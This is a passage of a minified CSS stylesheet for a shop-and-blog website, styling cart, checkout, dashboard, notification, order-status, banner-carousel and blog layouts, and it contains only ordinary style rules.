span{float:left;width:100%;font-weight:700}.alert-primary{color:#004085!important;background:#cce5ff!important;border:1px solid #b8daff!important}.alert-success{color:#155724!important;background:#d4edda!important;border:1px solid #c3e6cb!important}.alert-info{color:#0c5460!important;background:#d1ecf1!important;border:1px solid #bee5eb!important}.alert-danger{color:#721c24!important;background:#f8d7da!important;border:1px solid #f5c6cb!important}.alert-warning{color:#856404!important;background:#fff3cd!important;border:1px solid #ffeeba!important}.alert-light{color:#132968!important;background:#f0f3f5!important;border:1px solid #dcdfe1!important;font-weight:500!important;position:relative}#quantity-field{height:45px!important;padding:10px!important;font-weight:bold!important;color:black!important}.btn-add-to-cart{height:45px!important;border-radius:10px!important;margin-top:-10px!important}.btn-add-to-cart i{margin-top:-4px!important;margin-right:5px!important}.alert-link{font-weight:bold!important;font-size:16px!important;color:var(--webiste-second-color)!important}.shipping-input-left{float:left;width:40px!important}.shipping-input-left input{width:25px!important;height:25px!important;margin-top:10px!important}.shipping-input-right{float:left;display:inline-block!important;width:calc(100% - 40px)!important}.payment-form-container label{display:block;margin-bottom:10px}.payment-form-container input[type="text"]{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc;margin-bottom:20px}.payment-form-container input[type="submit"]{width:100%;padding:10px;background-color:#4CAF50;color:#fff;border:none;border-radius:5px;cursor:pointer}.cart-data-container{display:inline-block;width:100%}.cart-section-content{display:inline-block;width:100%;border-bottom:1px solid rgb(0 0 0 / .1);padding:15px 0px!important}.cart-section-content p{float:left!important;width:100%!important;padding:0px!important;margin:0px!important}.cart-section-content p span{float:right;font-size:16px;color:black!important;font-weight:700!important}.cart-store-img{float:left;width:70px;height:70px;border-radius:10px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.cart-store-content{float:left;width:calc(100% - 70px)!important;padding-left:10px!important}.cart-store-content p{float:left;width:100%!important}.store-item-main-container{width:100%!important;background:gray!important}.cart-fee-discount-and-total{float:left;width:100%!important;margin-top:15px!important}.cart-fee-discount-and-total p{float:left;width:100%!important;margin:0px!important;padding:10px 0px!important}.cart-fee-discount-and-total p.subtotal{font-size:16px!important;font-weight:700!important}.cart-fee-discount-and-total p.total{font-size:18px!important;font-weight:800!important}.cart-fee-discount-and-total p span{float:right!important}.plan-option-style{float:left!important;width:initial!important;margin-right:10px!important}.modal-input-group{width:220px!important;margin:auto!important}.btn{border-radius:10px!important}#map-location-container{float:left!important;width:100%!important;margin-left:0px!important;height:150px!important;margin-bottom:30px!important;overflow:hidden!important}#map-location-container iframe{float:left!important;margin-top:-10px!important;margin-left:-10px!important;width:calc(100% + 20px)!important}.mar-bottom-style{margin-bottom:30px!important}.index-call-to-action-item{width:100%!important;position:relative!important;padding:30px!important;text-align:center;border:1px solid rgb(0 0 0 / .05)!important;box-shadow:0 10px 18px 0 rgb(0 0 0 / .1)!important;border-radius:20px!important;margin-bottom:10px!important}.index-call-to-action-item h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:16px!important;margin-bottom:30px!important}.index-call-to-action-item img{width:60px!important}.index-call-to-action-item p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:13px!important;line-height:20px!important;opacity:.8;margin-top:30px!important;margin-bottom:30px!important}.index-call-to-action-item a{font-family:Montserrat!important;font-weight:600!important;color:var(--webiste-primary-color)!important;border:1px solid var(--webiste-primary-color)!important;padding:10px 20px!important;border-radius:30px!important;font-size:14px!important}.index-call-to-action-item a:hover{background:var(--webiste-primary-color)!important;color:white!important}.contact-us-call-to-action-container{display:inline-block!important;width:100%!important;padding:30px 0px!important}.contact-us-call-to-action-container h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:18px!important;margin-bottom:10px!important;text-transform:uppercase!important}.contact-us-call-to-action-container p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:15px!important;line-height:20px!important;opacity:.8}.contact-us-call-to-action-container a{float:right!important;padding:15px 30px!important;background:black!important;color:#fff;font-family:Montserrat!important;font-weight:800!important;border-radius:10px!important}.contact-us-call-to-action-container a:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){.contact-us-call-to-action-container a{float:left!important}}.full-banner-section-container{display:inline-block!important;width:100%!important;margin:0px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.full-banner-section-overlay{display:inline-block!important;width:100%!important;padding:100px 20%!important;text-align:center!important;position:relative;background:rgb(0 0 0 / .5)!important}.full-banner-section-overlay h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:40px!important;line-height:45px!important;color:white!important}.full-banner-section-overlay p{display:inline-block!important;width:100%!important;font-size:16px!important;color:white!important;margin-bottom:30px!important}.full-banner-section-overlay a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-section-overlay a:hover{background:var(--webiste-primary-color)!important}.shop-margin-top{padding-top:50px!important}@media screen and (max-width:760px){.full-banner-section-overlay{padding:60px 5%!important}.full-banner-section-overlay h3{font-size:30px!important;line-height:35px!important}.full-banner-section-overlay p{font-size:15px!important}.full-banner-section-overlay a{font-size:14px!important;padding:10px 30px!important}}.full-banner-gray-bg{display:inline-block!important;padding:70px 10%!important;background:rgb(189 194 199 / .4)!important}.full-banner-gray-bg-title{display:inline-block!important;width:100%!important;text-align:center!important;margin-bottom:30px!important}.full-banner-gray-bg h3,.features-check-container h3,.plan-page-section-container-2 h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:35px!important;line-height:40px!important;color:black!important}.full-banner-white-bg-content h3{font-size:25px!important;line-height:35px!important}.full-banner-gray-bg p,.features-check-container p,.plan-page-section-container-2 p{display:inline-block!important;width:100%!important;font-size:14px!important;color:black!important;margin-bottom:30px!important;opacity:0.7!important}.full-banner-gray-bg a,.features-check-container a,.plan-page-section-container-2 a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-gray-bg a:hover,.features-check-container a:hover,.plan-page-section-container-2 a:hover{background:var(--webiste-primary-color)!important}.full-banner-white-bg-content{width:100%!important;background:white!important;position:relative;border-radius:30px!important;overflow:hidden}.full-banner-white-bg-content .row .col-md-6{overflow:hidden}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:50px!important}.full-banner-white-bg-content:hover img{transform:scale(1.08);transition:1s}@media screen and (max-width:760px){.full-banner-gray-bg{padding:50px 5%!important}.full-banner-gray-bg h3,.full-banner-white-bg-content h3,.features-check-container h3,.plan-page-section-container-2 h3{font-size:20px!important;line-height:30px!important}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:30px!important}}.banner-bg-blue .full-banner-section-container{background:#0779b5!important}.banner-bg-blue .full-banner-section-overlay{background:transparent!important}.banner-bg-blue .full-banner-section-container a{border:2px solid white!important;background:transparent!important}.banner-bg-blue .full-banner-section-container a:hover{background:white!important;color:#0779b5!important}.features-check-container{width:100%!important;display:inline-block!important;padding:50px 0px!important;text-align:center!important}.features-check-container table{width:100%!important;border-collapse:collapse!important}.features-check-container table tr th,.features-check-container table tr td{border:1px solid rgb(0 0 0 / .1)!important;padding:10px!important;font-size:16px!important}.features-check-container table tr th.table-empty-field{border-top:0 solid transparent!important;border-left:0 solid transparent!important}.features-check-container table tr th{color:black!important;font-family:Montserrat!important;font-weight:600!important}.features-check-container table tr td.table-features-title{text-align:left!important}.check-icon-success,.check-icon-danger{font-size:22px!important;font-family:Montserrat!important;font-weight:600!important}.check-icon-success{color:var(--webiste-second-color)!important}.check-icon-danger{color:red!important}.features-check-container table tr:nth-child(even){background-color:#f5f6f8!important}@media screen and (max-width:760px){.features-check-container table tr th,.features-check-container table tr td{padding:5px!important;font-size:13px!important}.check-icon-success,.check-icon-danger{font-size:17px!important}}.plan-page-section-container-2{display:inline-block!important;width:100%!important;padding:30px 0px!important}.plan-page-section-container-2 .row .col-md-7{padding:50px!important}.plan-page-section-container-2 span{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:400!important;font-size:20px!important;line-height:26px!important;color:black!important;margin-bottom:15px!important}@media screen and (max-width:760px){.plan-page-section-container-2 .row .col-md-7{padding:30px 20px!important}}.flex-container-section{display:flex!important;width:100%!important;height:100%!important}.flex-content-section{display:inline-block!important;width:100%!important;margin:auto!important;padding-bottom:140px!important}@media screen and (max-width:760px){.flex-container-section{display:inline-block!important;height:initial!important}.flex-content-section{padding-bottom:0px!important}}.shop-other-image{display:inline-block!important;width:100%!important;position:relative!important}.other-img{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px;cursor:pointer!important;border:1px solid rgb(0 0 0 / .1)!important}.product-add-to-cart-form{width:100%!important;display:inline-block!important}.product-add-to-cart-form #qut-field{width:100px!important;display:inline-block!important;background:#f2f2f6!important}.product-add-to-cart-form .btn-add-to-cart{border-radius:20px!important;background:var(--webiste-primary-color)!important;padding:5px 20px!important;border:2px solid var(--webiste-primary-color)!important;font-weight:bold!important}.shopping-cart-container{display:inline-block!important;width:100%!important;position:relative;padding:30px 0px!important}.shopping-cart-content{display:inline-block!important;width:100%!important;position:relative}.shopping-cart-content-item{display:inline-block!important;width:100%!important;position:relative;margin-bottom:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.shopping-cart-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .1)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.remove-item-btn{position:absolute!important;top:-10px!important;left:-10px!important;cursor:pointer!important;width:25px!important;height:25px!important;line-height:20px!important;font-weight:bold!important;vertical-align:middle!important;text-align:center!important;background:var(--webiste-primary-color)!important;color:white!important;border:1px solid var(--webiste-primary-color)!important;border-radius:50%!important}.shopping-cart-content-text{display:inline-block!important;width:calc(100% - 100px)!important;padding-left:30px!important}.shopping-cart-content-text h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:6px!important;position:relative!important}.shopping-cart-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.shopping-cart-content-text h3 b{float:right!important}.shopping-cart-content-text h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.shopping-cart-content-text p{width:100%!important;font-size:14px!important}.shopping-cart-content-sub-total{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-footer-color)!important;margin-top:20px!important;margin-bottom:10px!important;position:relative!important}.shopping-cart-content-fee{width:100%!important;font-weight:500!important;font-size:15px!important;color:var(--webiste-footer-color)!important;margin:5px 0px!important;padding:0px!important;position:relative!important}.shopping-cart-content-total{width:100%!important;font-weight:bold!important;font-size:20px!important;color:var(--webiste-footer-color)!important;margin-top:10px!important;margin-bottom:30px!important;position:relative!important}.shopping-cart-content-total span{color:var(--webiste-primary-color)!important}.shopping-cart-content-next{display:inline-block!important;background:var(--webiste-primary-color)!important;border:2px solid var(--webiste-primary-color)!important;color:white!important;font-weight:bold!important;padding:10px 30px;border-radius:30px!important}.shopping-cart-content-next:hover{background:var(--webiste-footer-color)!important;border:2px solid var(--webiste-footer-color)!important}.shopping-cart-content-next ion-icon{margin-bottom:-3px!important}.shopping-cart-content-empty-cart{float:right!important;text-align:right!important;font-weight:bold!important;font-size:15px!important;color:var(--webiste-primary-color)!important;cursor:pointer!important;position:relative!important}.shopping-cart-content-empty-cart ion-icon{margin-bottom:-3px!important}.header-cart-summary{padding:30px!important;overflow:auto!important;height:calc(100vh - 80px)!important}.header-cart-summary .shopping-cart-content-img{width:80px!important;padding-bottom:80px!important}.header-cart-summary .shopping-cart-content-text{width:calc(100% - 80px)!important;padding-left:20px!important}.header-cart-summary .shopping-cart-content-text h3{font-size:16px!important}.header-cart-summary .shopping-cart-content-text h3 span{font-size:13px!important}.header-cart-summary .shopping-cart-content-text h2{font-size:15px!important}.header-cart-summary .shopping-cart-content-text p{font-size:13px!important}.header-cart-summary .shopping-cart-content-sub-total{font-size:16px!important}.header-cart-summary .shopping-cart-content-fee{font-size:14px!important}.header-cart-summary .shopping-cart-content-total{font-size:18px!important}.header-cart-summary .shopping-cart-content-empty-cart{font-size:14px!important}@media screen and (max-width:760px){.shopping-cart-content-text{padding-left:20px!important}.header-cart-summary{padding:20px!important}}.right-order-section .shopping-cart-content-next{display:none!important}.custom-form-btn ion-icon{margin-bottom:-2px!important}.shipping-method-title{font-weight:bold!important;font-size:20px!important;margin-bottom:20px!important;color:var(--webiste-footer-color)!important;position:relative!important}.shipping-input-right .label-title{font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.shipping-input-right b{color:var(--webiste-primary-color)!important}.checkout-area{margin-top:30px!important}.right-order-section .remove-item-btn,.right-order-section .shopping-cart-content-empty-cart{display:none!important}.dashboard-container{width:100%!important;display:inline-block!important;margin-top:15px!important}.dashboard-link-section{width:100%!important;border-radius:20px!important;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important}.dashboard-link-section h3{width:100%!important;display:inline-block!important;font-weight:bold!important;font-size:16px!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important;text-transform:uppercase;color:var(--webiste-footer-color)!important}.dashboard-link-section ul{width:100%!important;display:inline-block!important;padding:0px!important;margin:0px!important;list-style:none}.dashboard-link-section ul li a{width:100%!important;display:inline-block!important;padding:10px 15px;margin:5px 0;color:var(--webiste-footer-color)!important;background:#f5f5f9!important;border-radius:10px!important;font-size:15px!important;font-weight:500}.dashboard-link-section ul li a ion-icon{font-size:18px!important;margin-bottom:-3px!important;margin-right:5px!important}#dashboard-link-grid{width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:20px;position:relative}.dashboard-item{width:100%!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .1)!important;overflow:hidden!important}.dashboard-item a{width:100%!important;display:inline-block;padding:30px!important;background:#f5f5f9!important;text-align:center!important}.dashboard-item a img{width:50px!important}.dashboard-item span{width:100%!important;display:inline-block;margin-top:15px!important;font-weight:600!important;font-size:16px!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){#dashboard-link-grid{grid-template-columns:repeat(1,1fr);gap:10px;margin-top:10px!important}}.cart-container{width:100%!important;display:inline-block!important;background:#fff;border-radius:30px!important;padding:30px!important;box-shadow:0 5px 8px 0 rgb(0 0 0 / .08)!important;border:1px solid rgb(0 0 0 / .08)!important}.bottom-btn-container{width:100%!important;display:inline-block!important;margin-top:40px!important}.user-info-item{width:100%!important;display:inline-block!important;font-weight:400!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.user-info-item span{float:right!important;font-weight:600!important}#modal-overlay{top:0px!important;left:0;position:fixed;width:100%;height:100vh;z-index:18000!important;background:rgb(100 100 100 / .3);display:flex}#modal{width:450px;min-height:200px;max-height:500px!important;background:#fff;border-radius:10px;overflow:auto;border:1px solid rgb(0 0 0 / .1);box-shadow:inset 0 -1px 0 0 rgb(0 0 0 / .1),0 3px 9px 1px rgb(0 62 88 / .2);padding:20px;padding-top:40px;z-index:999999!important;margin:auto!important;position:relative}.modal-l{width:600px!important;left:calc(50% - 300px)!important}.modal-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:25px}.btn-group .modal-grid{gap:5px}.close-modal{position:absolute;top:5px;right:10px;cursor:pointer}.close-modal ion-icon{font-size:28px;color:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#modal{width:calc(100% - 20px)}.cart-container{margin-top:10px!important}}.dashboard-notification-item{float:left;width:100%!important;padding-top:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .08)}.dashboard-notification-icon{float:left;width:40px!important;height:40px!important;line-height:48px!important;vertical-align:middle;text-align:center!important;margin:0 20px!important;border-radius:50%!important}.dashboard-notification-icon ion-icon{font-size:18px;color:white!important}.notif-warning{background:#fcb410!important}.notif-primary{background:#3461ff!important}.notif-info{background:#3b92ed!important}.notif-mint{background:#31d0d6!important}.notif-success{background:#4caf50!important}.notif-danger{background:#cb0707!important}.dashboard-notification-content{float:left;width:calc(100% - 80px)!important}.dashboard-notification-content h3{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:16px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content p{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:15px!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content h6{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:13px!important;margin-top:5px!important;color:var(--webiste-footer-color)!important;font-weight:400;opacity:.8}.activenotif{background:rgb(255 255 255 / .2)!important}.order-content-item{width:100%!important;background:#fafafc!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .07)!important;padding:10px!important;margin-bottom:10px!important}span.order-content-status{display:inline-block!important;width:100%!important;margin-bottom:10px!important;font-size:13px!important}span.order-content-status u{text-decoration:none!important}span.order-content-status span.btn{font-size:13px!important;padding:2px 10px!important;font-weight:600!important;color:white!important;border:0 solid transparent!important}.order-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .08)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.order-content-text{display:inline-block!important;width:calc(100% - 100px);padding-left:20px!important}.order-content-text h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:5px!important;position:relative!important}.order-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.order-content-text h3 b{float:right!important}.order-content-text h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.order-content-text p{width:100%!important;font-size:14px!important;padding-bottom:0px!important;margin-bottom:0px!important}.status-grid-container{width:100%;display:grid;grid-template-columns:repeat(6,1fr);gap:10px;position:relative;margin-bottom:20px}.status-satistical-item{display:inline-block!important;width:100%!important;border-radius:20px!important;overflow:hidden!important;opacity:0.7!important}.status-satistical-item:hover{opacity:1!important}.status-satistical-item a{display:inline-block!important;width:100%!important;text-align:center!important;padding:20px!important;color:white!important}.status-satistical-item a span{display:inline-block!important;width:100%!important;font-size:14px!important;font-weight:600!important}.status-satistical-item a span:nth-child(1){font-size:18px!important}@media screen and (max-width:760px){.status-grid-container{grid-template-columns:repeat(2,1fr);gap:10px;margin-top:10px;margin-bottom:20px}.order-content-img{width:70px!important;padding-bottom:70px!important}.order-content-text{width:calc(100% - 70px)}}.transaction-id-title{width:100%!important;display:inline-block!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;font-size:20px!important}.shopping-cart-content .order-content-status span.btn{padding:5px 20px!important;margin-bottom:20px!important}.order-more-info-container{width:100%!important;display:inline-block!important;background:#f6f6f8!important;padding:20px!important;border-radius:20px!important;margin-bottom:10px!important}.order-more-info-container p{font-weight:500!important;font-size:15px!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.home-banner{width:100%!important;display:inline-block!important;height:100vh!important;background:white!important}.home-banner-item{display:flex!important;width:100%!important;height:100vh!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.home-banner-item .slide-img-section{position:relative}.home-banner-item .slide-img-section img{width:100%!important;position:absolute!important;top:0px!important}.home-banner-content{display:inline-block!important;margin:auto;padding-bottom:50px!important}.home-banner-content h1{display:inline-block!important;width:100%;position:relative;font-weight:700;font-size:60px;line-height:70px!important;color:white!important}.home-banner-content p{display:inline-block!important;width:100%;position:relative;font-size:18px;line-height:28px!important;margin-top:10px!important;color:white!important}a.slide-btn,.custom-btn{display:inline-block!important;color:#fff;background:var(--webiste-primary-color)!important;padding:10px 20px;font-weight:700;font-size:15px!important;margin-top:15px!important;border-radius:30px!important;position:relative!important;z-index:10}.item-blog-comments-form button.custom-btn{border-radius:30px!important}.home-banner .owl-nav{display:block!important}.home-banner .owl-prev,.home-banner .owl-next{position:absolute!important;top:calc(50% - 25px)!important}.home-banner .owl-prev span,.home-banner .owl-next span{display:inline-block!important;background:rgb(255 255 255 / .1)!important;width:50px!important;height:50px!important;line-height:42px!important;vertical-align:middle;text-align:center!important;border-radius:50%!important;border:1px solid rgb(255 255 255 / .4);box-shadow:0 3px 5px 0 rgb(0 0 0 / .1);font-family:Montserrat!important;font-weight:800!important;font-size:22px!important;color:white!important}.home-banner .owl-prev{left:20px!important}.home-banner .owl-next{right:20px!important}@media screen and (max-width:760px){.home-banner-content h1{font-weight:700;font-size:45px;line-height:55px!important}}.owl-carousel .slideIn{animation-name:slideIn}.owl-carousel .slideOut{animation-name:slideOut}.owl-carousel .fadeIn{animation-name:fadeIn}.owl-carousel .fadeOut{animation-name:fadeOut}.owl-carousel .zoomIn{animation-name:zoomIn}.owl-carousel .zoomOut{animation-name:zoomOut}.owl-carousel .flipInX{animation-name:flipInX}.owl-carousel .flipOutX{animation-name:flipOutX}.owl-carousel .rotateIn{animation-name:rotateIn}.owl-carousel .rotateOut{animation-name:rotateOut}.owl-carousel .bounceIn{animation-name:bounceIn}.owl-carousel .bounceOut{animation-name:bounceOut}@keyframes slideIn{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes slideOut{0%{transform:translateX(0)}100%{transform:translateX(100%)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes zoomIn{0%{transform:scale(1)}100%{transform:scale(1.1)}}@keyframes zoomOut{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);opacity:0}100%{transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipOutX{0%{transform:perspective(400px) rotateX(0deg);opacity:1}100%{transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes rotateIn{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotateOut{0%{transform:rotate(360deg)}100%{transform:rotate(0)}}@keyframes bounceIn{0%,20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(1)}}@keyframes bounceOut{0%{transform:scale(1)}20%,40%,60%,80%{transform:scale(.9)}40%,60%{transform:scale(1.1)}20%,80%{transform:scale(1)}100%{transform:scale(0)}}.owl-prev,.owl-next{display:block!important}@media screen and (max-width:760px){.owl-prev,.owl-next{}}.blog-page-container{width:100%;display:inline-block;margin-top:50px;position:relative}.blog-item-container-box{width:100%!important;display:inline-block;position:relative;margin-bottom:30px;text-align:left!important;overflow:hidden!important}.blog-item-container-box a,.right-blog-item a{text-decoration:none!important}.blog-item-container-box .blog-item-img-container{float:left!important;position:relative;width:100%;margin-bottom:10px!important}.blog-item-container-box .blog-item-img-container .blog-item-img,.blog-item-container-box .blog-item-img-container .videoitem{width:100%!important;height:250px!important;position:relative!important}.blog-item-container-box:hover .blog-item-imgs{transform:scale(1.05);transition:0.5s}.blog-item-img{background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;border-radius:30px}.blog-item-img-container iframe{width:100%!important;height:250px!important;border-radius:30px!important}.category-rotate,.blog-item-container-box .blog-item-category,.calendar-item-container .blog-item-category,.blog-item-category-home{width:200px;height:40px;line-height:40px;position:absolute;top:30px;left:-50px;z-index:2;overflow:hidden;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border:1px dashed;box-shadow:0 0 0 3px var(--webiste-primary-color),0 21px 5px -18px rgb(0 0 0 / .6);background:var(--webiste-primary-color);color:white!important;font-size:14px!important;font-weight:600!important;text-align:center}.div-item-info-container{float:left;width:100%!important;padding:10px 10px!important}.blog-item-container-box h1,.r-blog-content h1{width:100%;text-align:left!important;font-size:20px!important;line-height:23px!important;font-family:Montserrat!important;margin-top:10px!important;margin-bottom:10px!important;font-weight:900!important;color:var(--webiste-second-color)!important}.r-blog-content h1{font-size:18px!important}.blog-item-container-box h2{width:100%;text-align:left!important;font-size:18px!important;line-height:23px!important;margin-top:10px!important;margin-bottom:15px!important;font-weight:700!important;color:rgb(0 0 0);color:var(--webiste-footer-color)!important}.r-blog-content p{margin-top:-10px!important;padding-top:0px!important}.blog-item-container-box p{float:left!important;width:100%;text-align:left!important;font-size:14px!important;color:rgb(0 0 0 / .8)!important;margin:0px!important;margin-bottom:15px!important;color:var(--webiste-footer-color)!important}.blog-item-container-box h5,.right-blog-item h5,.blog-item-container-box h4,.right-blog-item h4,.blog-item-container-box span.date-style,.right-blog-item span.date-style{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-primary-color)!important;margin:0px!important;margin-bottom:15px!important;font-weight:bold!important;margin-top:15px!important}.blog-item-container-box h5 ion-icon,.right-blog-item h5 ion-icon,.blog-item-container-box h4 ion-icon,.right-blog-item h4 ion-icon,.blog-item-container-box span.date-style ion-icon,.right-blog-item span.date-style ion-icon{margin-bottom:-2px!important}.blog-item-container-box h6{float:left!important;width:100%;text-align:left!important;font-size:13px!important;color:var(--webiste-footer-color)!important;opacity:0.6!important;margin:0px!important;margin-bottom:15px!important;font-style:italic!important;font-weight:600!important}.blog-item-container-box h6 ion-icon{margin-bottom:-1px!important}.blog-item-container-box a.blog-item-view-more,span.blog-item-view-more{float:left;width:100%!important;color:var(--webiste-primary-color)!important;text-transform:uppercase!important;font-weight:bold!important;font-size:13px!important}.blog-item-container-box a.blog-item-view-more ion-icon,span.blog-item-view-more ion-icon{margin-bottom:-2px!important}.blog-container-border{border:1px dashed var(--webiste-footer-color)!important;border-radius:30px!important;padding:15px!important}.blog-container-left-right .blog-item-img-container{float:left;width:40%!important}.blog-container-left-right .div-item-info-container{float:left;width:60%!important;padding-left:30px!important}.blog-container-bg-img{border-radius:10px!important;overflow:hidden!important;padding:0px!important}.blog-container-bg-img .blog-item-img-container .blog-item-img,.blog-container-bg-img .blog-item-img-container .videoitem{height:450px!important}.blog-container-bg-img:hover .blog-item-img{transform:scale(1.08)}.blog-container-bg-img .div-item-info-container{position:absolute;bottom:0px!important;left:0px!important;padding:30px!important;padding-top:60px!important;background:linear-gradient(to top,black,transparent)}.blog-container-bg-img .div-item-info-container h2,.blog-container-bg-img .div-item-info-container h5,.blog-container-bg-img .div-item-info-container h6,.blog-container-bg-img .div-item-info-container p,.blog-container-bg-img a.blog-item-view-more{color:white!important}.blog-container-bg-img .blog-item-category{top:-180px!important}.blog-item-container-box a.view-more-btn-2{color:white!important;width:initial!important;background:var(--webiste-second-color)!important;padding:5px 15px!important;border-radius:30px!important;font-family:Montserrat!important;font-weight:700!important;font-size:14px!important;text-transform:capitalize!important}.blog-item-container-box span.blog-category-style-2{position:relative!important;top:initial!important;left:initial!important;padding:0px!important;text-transform:uppercase!important;background:transparent!important;color:var(--webiste-second-color)!important}.blog-item-container-box a.view-more-btn-2:hover{background:var(--webiste-primary-color)!important}.blog-item-container-box a.view-more-btn-2 ion-icon{margin-bottom:-3px!important}.item-border-radius-0,.item-border-radius-0 .blog-item-img-container,.item-border-radius-0 .blog-item-img-container .blog-item-img,.item-border-radius-0 a.blog-item-view-more,.item-border-radius-0 .blog-item-category{border-radius:0px!important}.right-blog-item{float:left;width:100%!important;border-bottom:1px solid rgb(0 0 0 / .1);padding:20px 0px!important;padding-bottom:15px!important;border-radius:10px!important}.r-item-border-1s{border:1px solid rgb(0 0 0 / .1);padding:20px!important;margin-bottom:10px!important;background:rgb(0 0 0 / .03)!important}.r-blog-item-img-container{float:left!important;width:100px!important}.r-blog-item-img-container .blog-item-img,.r-blog-item-img-container .videoitem{width:100%!important;height:100px!important;float:left!important;border-radius:10px!important}.r-blog-content{float:left;width:calc(100% - 100px)!important;padding-left:20px!important}.r-blog-content h2{width:100%;text-align:left!important;font-size:15px!important;line-height:23px!important;margin-top:0px!important;margin-bottom:15px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.r-item-border-radius-0,.r-item-border-radius-0 .blog-item-img{border-radius:0px!important}.r-blog-title{float:left!important;font-size:18px!important;text-transform:uppercase!important;color:var(--webiste-footer-color)!important;font-weight:bold!important;margin-bottom:20px!important}.right-blog-item.r-item-border-radius-1{border-radius:0px!important;border-bottom:0 solid transparent!important;padding:10px 0px!important}.category-list-container{float:left;width:100%!important;margin-top:30px!important;margin-bottom:50px!important}.category-list-container ul{float:left!important;width:100%!important;list-style:none!important;margin:0px!important;padding:0px!important;text-align:left!important}.category-list-container ul li{float:left!important;width:100%!important;margin:0px!important;padding:0px!important;margin-bottom:10px!important}.category-list-container ul li a{float:left!important;width:100%!important;padding:15px 15px!important;border:1px dashed var(--webiste-footer-color)!important;color:var(--webiste-footer-color)!important;border-radius:10px!important;font-family:Montserrat!important;font-weight:600!important;text-decoration:none!important;position:relative!important}.category-list-container ul li a span{position:absolute!important;top:10px!important;right:10px!important;padding:5px 10px!important;background:var(--webiste-footer-color)!important;color:white!important;border-radius:10px!important}.blog-item-page-image-container{float:left;width:100%!important;margin-bottom:30px!important;position:relative!important}.blog-item-page-image-container .videoitem-page,.blog-item-page-image-container img{float:left;width:100%!important;margin:0px!important;padding:0px!important}.blog-meta-info{float:left;width:100%!important}.blog-meta-info ul{float:left;width:100%!important;list-style:none!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important}.blog-meta-info ul li{display:inline!important;font-size:15px!important;color:var(--webiste-primary-color)!important;font-weight:600!important}.blog-meta-info ul li 